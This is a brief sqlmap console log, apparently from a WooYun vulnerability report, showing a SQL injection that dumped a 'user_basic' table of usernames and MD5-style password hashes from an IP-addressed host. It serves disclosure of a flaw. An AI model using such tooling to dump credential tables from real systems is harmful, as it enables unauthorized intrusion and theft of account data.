 sqlmap.py
[12:17:31] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bang_zlgj_cn
Table: user_basic
[2 entries]
+----------------------------------+----------+
| password                         | username |
+----------------------------------+----------+
| 5a105e8b9d40e1329780d62ea2265d8a | test1    |
| cc17c30cd111c7215fc8f51f8790e0e1 | 测试       |
+----------------------------------+----------+
[14:33:57] [INFO] table 'bang_zlgj_cn.user_basic' dumped to CSV file 'C:\Users\m
aster\.sqlmap\output\219.141.176.222\dump\bang_zlgj_cn\user_basic.csv'
[14:33:57] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 4 times, 404 (Not Found) - 2 times
[14:33:57] [INFO] fetched data logged to text files under 'C:\Users\master\.sqlm
ap\output\219.141.176.222'
[*] shutting down at 14:33:57
D:\Python27\sqlmap>_
www.wooyun.org